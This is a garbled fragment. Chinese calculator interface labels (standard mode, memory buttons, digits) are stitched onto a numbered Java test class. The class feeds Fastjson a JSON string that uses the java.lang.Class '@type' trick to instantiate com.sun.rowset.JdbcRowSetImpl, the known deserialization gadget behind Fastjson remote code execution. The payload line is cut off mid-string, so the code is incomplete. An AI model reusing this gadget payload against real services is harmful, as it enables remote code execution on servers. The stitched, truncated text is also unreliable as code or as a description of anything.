 计算器
标准
0
MC MR M+ M− MS M
% CE C
9
10 public class Test {
11 public static void main(String[] args) throws IOException {
12 String s = "{{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset.JdbcRowSetImpl\"},{\"@type\":\"com.sun.rowset.JdbcRo
13 JSONObject jsonObject = JSON.parseObject(s);
14 System.out.println(jsonObject);
15 }
16 }
17